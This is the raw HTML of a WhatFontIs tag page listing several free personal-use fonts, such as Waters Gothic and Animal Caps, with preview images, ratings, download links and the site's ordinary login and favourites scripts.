<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Versal-Filled0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/E/FF_Versal-Filled01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid562499"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Versal-Filled.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Versal Filled Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Waters Gothic Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Waters-Gothic.font"/>
					<meta itemprop="productID" content="271030"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Waters-Gothica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5219" />
						<meta itemprop="ratingValue" content="3.09" />
					</div>
						<a href="https://www.whatfontis.com/FF_Waters-Gothic.font" title="Waters Gothic Font">Waters Gothic Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Waters-Gothic.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Waters-Gothica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Waters Gothic FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Waters-GothicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Waters-GothicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Waters-Gothica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Waters-Gothica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Waters-Gothic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/W/A/FF_Waters-Gothic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid271030"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Waters-Gothic.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Waters Gothic Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Bouwsma Uncial Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Bouwsma-Uncial.font"/>
					<meta itemprop="productID" content="284409"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bouwsma-Unciala.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4076" />
						<meta itemprop="ratingValue" content="3.10" />
					</div>
						<a href="https://www.whatfontis.com/FF_Bouwsma-Uncial.font" title="Bouwsma Uncial Font">Bouwsma Uncial Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Bouwsma-Uncial.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bouwsma-Unciala.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Bouwsma Uncial FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bouwsma-UncialA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bouwsma-UncialA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bouwsma-Unciala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bouwsma-Unciala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bouwsma-Uncial0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/O/FF_Bouwsma-Uncial01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid284409"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Bouwsma-Uncial.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Bouwsma Uncial Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Animal Caps Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Animal-Caps.font"/>
					<meta itemprop="productID" content="293525"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Animal-Capsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="13992" />
						<meta itemprop="ratingValue" content="3.00" />
					</div>
						<a href="https://www.whatfontis.com/FF_Animal-Caps.font" title="Animal Caps Font">Animal Caps Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill">
										<a href="https://www.whatfontis.com/FF_Animal-Caps.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Animal-Capsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Animal Caps FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Animal-CapsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Animal-CapsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Animal-Capsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Animal-Capsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Animal-Caps0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_Animal-Caps01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid293525"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Animal-Caps.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Animal Caps Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>
					<div class="py-3 py-lg-5 my-lg-4">
						<nav aria-label="pagination">
							<ul class="pagination justify-content-center">
								<li class="page-item"></li>
								<li class="page-item active"><a class="page-link" href="#">1<span class="sr-only">(current)</span></a></li> <li class="page-item"><a class="page-link" href="https://www.whatfontis.com/tag/1/mouser" title="page 2">2</a></li> 

								<li class="page-item"></li>
							</ul>
						</nav>
					</div>
				</div>
				
				</div>
				
			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/how-to-choose-the-best-headline-font-a-comprehensive-guide/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: How to Choose the Best Headline Font: A Comprehensive Guide</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/how-to-choose-the-best-headline-font-a-comprehensive-guide/" title="How to Choose the Best Headline Font: A Comprehensive Guide"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/how-to-choose-the-best-headline-font-a-comprehensive-guide_s.webp" alt="How to Choose the Best Headline Font: A Comprehensive Guide" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-103609.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/3c75d5f7f285be94d91587e2b431f99e_62f0ddb4d18e515bb956643c2d9a071e_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-103609.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-103609.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_6">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_6" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=0d3b959447f8a8373c74c1fc4af863fd&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="fe9f9041697310472f94e64ebb746bb0e543fb864618bfa68710e0cf8c0976fb"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="fe9f9041697310472f94e64ebb746bb0e543fb864618bfa68710e0cf8c0976fb"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	<script defer src="https://d1ly52g9wjvbd2.cloudfront.net/js/core.ini3.min.js"></script>	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		  $(function () {
    $('[data-toggle="tooltip"]').tooltip();
  });
		
		
		
        $('.favicon').hover(function () {
			//$(this).removeClass('active');            
            //$(this).addClass('active');			
        }, function () {
			//$(this).removeClass('active');
            //$(this).addClass('active');
            
        });
        $('.favicon').on('click',function () {
        	$(this).addClass("active");
        	$(this).removeClass('favicon');
			$.ajax({
				type: 'post',
				url: 'index.php',
				data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
				success: function(data){

				}
			});
        });
	    $('#main').on('click', '.favicon', function(e) {
	        	$(this).addClass("active");
	        	$(this).removeClass('favicon');
				$.ajax({
					type: 'post',
					url: 'index.php',
					data: { 'p': 'updatefav', 'id':$(this).attr('id'),'secret':2   },
					success: function(data){

					}
				});
	    });	$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});			$(document).on('click', ".setoptionsclass", function(e){
				var l = $('#loader');
				var o = $(this);
				var f = $('.setoptionsclass');
				var t = $('#main');
				if(!(o.hasClass('check'))){
					$(".setoptionsclass input[name=viewoptions]").removeClass('check');
					o.addClass('check');
					$.ajax({
						url: '/index.php', // Respond page
						type: "POST",
						data: f.serialize(),
						beforeSend: function(){
							l.show();
						},
						success: function(data){
							t.html(data);
							l.hide();
							loading_changing_fonts=true;
						}
					});
				}
			});
